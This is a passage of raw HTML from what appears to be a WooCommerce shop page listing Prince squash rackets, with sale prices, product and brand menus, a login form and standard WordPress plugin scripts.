        <a href="/product-brand/prince/?add-to-cart=8640" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8640" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8640" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Venom Pro 950 2025&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Venom Pro 950 2025&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8640" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-venom-pro-950-2024/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-venom-pro-950-2024/">Prince Venom Pro 950 2025</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,380.00.</span></span>
</div></div></li>
<li class="product type-product post-8646 status-publish last instock product_cat-rackets product_cat-squash has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="group-label">
	<span class="onsale">Sale!</span>
	</div><div class="product-image"><img loading="lazy" width="1080" height="1080" src="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909.webp" class="attachment-shop_catalog size-shop_catalog" alt="Prince Vortex Pro 650 2025" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909.webp 1080w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-300x300.webp 300w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-1024x1024.webp 1024w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-150x150.webp 150w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-768x768.webp 768w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-630x630.webp 630w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-450x450.webp 450w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-800x800.webp 800w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-100x100.webp 100w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-50x50.webp 50w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-600x600.webp 600w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-96x96.webp 96w, https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-460x460.webp 460w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosq-btn woosq-btn-8646" data-id="8646" data-effect="mfp-3d-unfold" data-context="default">Quick view</button><button class="woosc-btn woosc-btn-8646 " data-text="Compare" data-text_added="Compare" data-id="8646" data-product_id="8646" data-product_name="Prince Vortex Pro 650 2025" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-150x150.webp">Compare</button><button class="woosw-btn woosw-btn-8646" data-id="8646" data-product_name="Prince Vortex Pro 650 2025" data-product_image="https://www.hksquashgear.com/wp-content/uploads/2025/07/IMG_0909-150x150.webp" aria-label="Add to wishlist">Add to wishlist</button>            </div>
        </div>
        <a href="/product-brand/prince/?add-to-cart=8646" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8646" data-product_sku="" aria-label="Add to cart: &ldquo;Prince Vortex Pro 650 2025&rdquo;" rel="nofollow" data-success_message="&ldquo;Prince Vortex Pro 650 2025&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8646" class="screen-reader-text">
			</span>
<a href="https://www.hksquashgear.com/product/prince-vortex-pro-650-2025/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://www.hksquashgear.com/product-category/rackets/" rel="tag">Rackets</a> / <a href="https://www.hksquashgear.com/product-category/squash/" rel="tag">Squash</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.hksquashgear.com/product/prince-vortex-pro-650-2025/">Prince Vortex Pro 650 2025</a></h3><div class="radist-count-review"><span></span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;1,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,380.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;1,380.00.</span></span>
</div></div></li>
</ul>
	</main><!-- #main -->
</div><!-- #primary -->
<div id="secondary" class="widget-area" role="complementary">
    <div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Product categories</span><ul class="product-categories"><li class="cat-item cat-item-93 cat-parent"><a href="https://www.hksquashgear.com/product-category/accessories/">Accessories</a><ul class='children'>
<li class="cat-item cat-item-119"><a href="https://www.hksquashgear.com/product-category/accessories/bags/">Bags</a></li>
<li class="cat-item cat-item-94"><a href="https://www.hksquashgear.com/product-category/accessories/ball/">Ball</a></li>
<li class="cat-item cat-item-96"><a href="https://www.hksquashgear.com/product-category/accessories/eyewear/">Eyewear</a></li>
<li class="cat-item cat-item-95"><a href="https://www.hksquashgear.com/product-category/accessories/grip/">Grip</a></li>
<li class="cat-item cat-item-100"><a href="https://www.hksquashgear.com/product-category/accessories/kt-tape/">KT Tape</a></li>
<li class="cat-item cat-item-97"><a href="https://www.hksquashgear.com/product-category/accessories/massage-therapy-gun/">Massage Therapy Gun</a></li>
<li class="cat-item cat-item-99"><a href="https://www.hksquashgear.com/product-category/accessories/radar-gun/">Radar Gun</a></li>
<li class="cat-item cat-item-120"><a href="https://www.hksquashgear.com/product-category/accessories/strings/">Strings</a></li>
<li class="cat-item cat-item-98"><a href="https://www.hksquashgear.com/product-category/accessories/wristband/">Wristband</a></li>
</ul>
</li>
<li class="cat-item cat-item-118"><a href="https://www.hksquashgear.com/product-category/demo-used-racket/">Demo / Used Racket</a></li>
<li class="cat-item cat-item-142"><a href="https://www.hksquashgear.com/product-category/junior-racket/">Junior Racket</a></li>
<li class="cat-item cat-item-146"><a href="https://www.hksquashgear.com/product-category/rackets/">Rackets</a></li>
<li class="cat-item cat-item-148"><a href="https://www.hksquashgear.com/product-category/shoes/">Shoes</a></li>
<li class="cat-item cat-item-92"><a href="https://www.hksquashgear.com/product-category/squash/">Squash</a></li>
<li class="cat-item cat-item-15"><a href="https://www.hksquashgear.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></div><div id="woocommerce_product_brands-2" class="widget woocommerce widget_product_brands"><span class="gamma widget-title">Product Brands</span><ul class="product-brands" id="radist-brands-b7fe714b-773a-4f7c-a5f9-9bee4369d768"><li class="brand-item brand-item-91"><a href="https://www.hksquashgear.com/product-brand/ashaway/">Ashaway</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-114"><a href="https://www.hksquashgear.com/product-brand/b-a/">B&amp;A</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-102"><a href="https://www.hksquashgear.com/product-brand/black-knight/">Black Knight</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-145"><a href="https://www.hksquashgear.com/product-brand/blade/">Blade</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-103"><a href="https://www.hksquashgear.com/product-brand/dunlop/">Dunlop</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-104"><a href="https://www.hksquashgear.com/product-brand/eye-rackets/">Eye Rackets</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-141"><a href="https://www.hksquashgear.com/product-brand/goma/">GOMA</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-113"><a href="https://www.hksquashgear.com/product-brand/grays/">Grays</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-105"><a href="https://www.hksquashgear.com/product-brand/harrow/">Harrow</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-143"><a href="https://www.hksquashgear.com/product-brand/head/">Head</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-139"><a href="https://www.hksquashgear.com/product-brand/hk-squash-gear/">HK Squash Gear</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-106"><a href="https://www.hksquashgear.com/product-brand/karakal/">Karakal</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-147"><a href="https://www.hksquashgear.com/product-brand/maxbolt/">Maxbolt</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-107"><a href="https://www.hksquashgear.com/product-brand/opfeel/">Opfeel</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-108 current-brand chosen"><a href="https://www.hksquashgear.com/product-brand/prince/">Prince</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-116"><a href="https://www.hksquashgear.com/product-brand/pro-star/">Pro Star</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-109"><a href="https://www.hksquashgear.com/product-brand/salming/">Salming</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-144"><a href="https://www.hksquashgear.com/product-brand/seventeen/">Seventeen</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-117"><a href="https://www.hksquashgear.com/product-brand/speedminton/">Speedminton</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-149"><a href="https://www.hksquashgear.com/product-brand/stellar/">Stellar</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-110"><a href="https://www.hksquashgear.com/product-brand/tecnifibre/">Tecnifibre</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-111"><a href="https://www.hksquashgear.com/product-brand/unsquashable/">Unsquashable</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-115"><a href="https://www.hksquashgear.com/product-brand/vadetep/">Vadetep</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-140"><a href="https://www.hksquashgear.com/product-brand/weierfu/">Weierfu</a> <span class="count">(0)</span></li>
<li class="brand-item brand-item-112"><a href="https://www.hksquashgear.com/product-brand/wilson/">Wilson</a> <span class="count">(0)</span></li>
</ul></div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://www.hksquashgear.com/product-brand/prince/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="280" data-min="280" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="1480" data-max="1480" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_tag_cloud-1" class="widget woocommerce widget_product_tag_cloud"><span class="gamma widget-title">Product tags</span><div class="tagcloud"></div></div><div id="media_image-2" class="widget widget_media_image"><a href="https://squashgearreviews.com/ashaway-powerkill-meta-zx/"><img loading="lazy" width="1920" height="1280" src="https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy.webp" class="image wp-image-6724  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy.webp 1920w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-300x200.webp 300w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-1024x683.webp 1024w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-768x512.webp 768w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-1536x1024.webp 1536w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-630x420.webp 630w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-1320x880.webp 1320w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-450x300.webp 450w, https://www.hksquashgear.com/wp-content/uploads/2022/06/meta-zx-1-copy-800x533.webp 800w" sizes="(max-width: 1920px) 100vw, 1920px" /></a></div></div><!-- #secondary -->

		</div><!-- .col-full -->
	</div><!-- #content -->

	
        <footer id="colophon" class="site-footer" role="contentinfo">
            <div class="copyright-bar">
	<div class="container">
		<div class="row  align-items-center">
			<div class="column-12">
				        <div class="site-info">
            &copy; 2026 <a class="site-url" href="https://www.hksquashgear.com">HK Squash Gear</a>. All Rights Reserved.        </div><!-- .site-info -->
        			</div>
		</div>
	</div>
</div>

        </footer><!-- #colophon -->

        
</div><!-- #page -->

        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://www.hksquashgear.com/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="radist-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="radist_login">
            <input type="hidden" id="security-login" name="security-login" value="6379f1bde2" /><input type="hidden" name="_wp_http_referer" value="/product-brand/prince/" />        </form>
        <div class="login-form-bottom">
            <a href="https://www.hksquashgear.com/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="radist-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="radist-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6291"><a href="https://www.hksquashgear.com/about-us/">About HK Squash Gear</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6482"><a href="#">All Products</a>
<ul class="sub-menu">
	<li id="menu-item-7869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7869"><a href="/product-category/rackets/">Rackets</a></li>
	<li id="menu-item-6585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6585"><a href="/product-category/demo-used-racket/">Demo / Used Racket</a></li>
	<li id="menu-item-6586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6586"><a href="#">Accessories</a></li>
	<li id="menu-item-6587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6587"><a href="/product-category/accessories/bags/">Bags</a></li>
	<li id="menu-item-6588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6588"><a href="/product-category/accessories/strings/">Strings</a></li>
	<li id="menu-item-6589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6589"><a href="/product-category/accessories/ball/">Ball</a></li>
	<li id="menu-item-6590" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6590"><a href="/product-category/accessories/grip/">Grip</a></li>
	<li id="menu-item-6591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6591"><a href="/product-category/accessories/eyewear/">Eyewear</a></li>
	<li id="menu-item-6592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6592"><a href="/product-category/accessories/massage-therapy-gun/">Massage Therapy Gun</a></li>
	<li id="menu-item-6594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6594"><a href="/product-category/accessories/wristband/">Wristband</a></li>
	<li id="menu-item-6593" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6593"><a href="/product-category/accessories/radar-gun/">Radar Gun</a></li>
	<li id="menu-item-6595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6595"><a href="/product-category/accessories/kt-tape/">KT Tape</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://www.hksquashgear.com/promotion/">Promotion</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6483"><a href="#">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6408"><a href="https://www.hksquashgear.com/coach-booking/">Coach Booking</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6417"><a href="https://www.hksquashgear.com/stringing-service/">Stringing Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6292"><a href="https://www.hksquashgear.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://www.hksquashgear.com/">Home</a></li><li class="page_item page-item-28"><a href="https://www.hksquashgear.com/about-us/">About HK Squash Gear</a></li>
<li class="page_item page-item-9"><a href="https://www.hksquashgear.com/cart/">Cart</a></li>
<li class="page_item page-item-10"><a href="https://www.hksquashgear.com/checkout/">Checkout</a></li>
<li class="page_item page-item-6401"><a href="https://www.hksquashgear.com/coach-booking/">Coach Booking</a></li>
<li class="page_item page-item-26"><a href="https://www.hksquashgear.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-30"><a href="https://www.hksquashgear.com/faqs/">FAQs</a></li>
<li class="page_item page-item-236"><a href="https://www.hksquashgear.com/icons/">Icons</a></li>
<li class="page_item page-item-11"><a href="https://www.hksquashgear.com/my-account/">My account</a></li>
<li class="page_item page-item-6254"><a href="https://www.hksquashgear.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-6658"><a href="https://www.hksquashgear.com/product-brand/">Product Brand</a></li>
<li class="page_item page-item-6384"><a href="https://www.hksquashgear.com/promotion/">Promotion</a></li>
<li class="page_item page-item-8 current_page_parent"><a href="https://www.hksquashgear.com/shop/">Shop</a></li>
<li class="page_item page-item-4299"><a href="https://www.hksquashgear.com/shop-category-icons/">Shop &#8211; Category Icons</a></li>
<li class="page_item page-item-4359"><a href="https://www.hksquashgear.com/shop-category-images/">Shop &#8211; Category Images</a></li>
<li class="page_item page-item-6412"><a href="https://www.hksquashgear.com/stringing-service/">Stringing Service</a></li>
<li class="page_item page-item-6671"><a href="https://www.hksquashgear.com/terms-and-conditions/">Terms and conditions</a></li>
<li class="page_item page-item-13"><a href="https://www.hksquashgear.com/wishlist/">Wishlist</a></li>
<li class="page_item page-item-6422"><a href="https://www.hksquashgear.com/shipping/">Shipping</a></li>
<li class="page_item page-item-6445"><a href="https://www.hksquashgear.com/payment/">Payment</a></li>
<li class="page_item page-item-6460"><a href="https://www.hksquashgear.com/exchange-return/">Exchange / Return</a></li>
</ul></div>
        </nav>
                        </div>
                            </div>
            <div class="radist-overlay"></div>
                        <div id="radist-canvas-filter" class="radist-canvas-filter">
                <span class="filter-close">HIDE FILTER</span>
                <div class="radist-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="radist-overlay-filter"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/radist/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                        <div class="woosc-popup woosc-search">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-search-input">
                                            <label for="woosc_search_input"></label><input type="search"
                                                                                           id="woosc_search_input"
                                                                                           placeholder="Type any keyword to search..."/>
                                        </div>
                                        <div class="woosc-search-result"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="woosc-popup woosc-settings">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <ul class="woosc-settings-tools">
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="hide_similarities"
                                                              id="woosc_hide_similarities" /> Hide similarities                                                </label></li>
                                            <li>
                                                <label><input type="checkbox" class="woosc-settings-tool"
                                                              value="highlight_differences"
                                                              id="woosc_highlight_differences" /> Highlight differences                                                </label></li>
                                        </ul>
                                        Select the fields to be shown. Others will be hidden. Drag and drop to rearrange the order.                                        <ul class="woosc-settings-fields">
                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="oa0g" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="nikm" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="vu26" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="9qkw" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="19b8" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="1akb" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="f59m" checked/><span class="move">Add to cart</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ahg5" checked/><span class="move">Description</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="bqjt" checked/><span class="move">Content</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="za24" checked/><span class="move">Weight</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="5dbo" checked/><span class="move">Dimensions</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="g3yh" checked/><span class="move">Additional information</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div><a href="#" class="scrollup"><span class="scrollup-icon"></span><span class="scrollup-label">Top</span></a>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hksquashgear.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='elementor-post-6596-css' href='https://www.hksquashgear.com/wp-content/uploads/elementor/css/post-6596.css?ver=1768520188' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.hksquashgear.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.hksquashgear.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hksquashgear.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.hksquashgear.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.hksquashgear.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script src="https://www.hksquashgear.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17" defer async id="tp-tools-js"></script>
<script src="https://www.hksquashgear.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17" defer async id="revmin-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://www.hksquashgear.com/wp-json/","nonce":"4078dc06e5","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://www.hksquashgear.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.hksquashgear.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.hksquashgear.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.hksquashgear.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4078dc06e5" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.hksquashgear.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
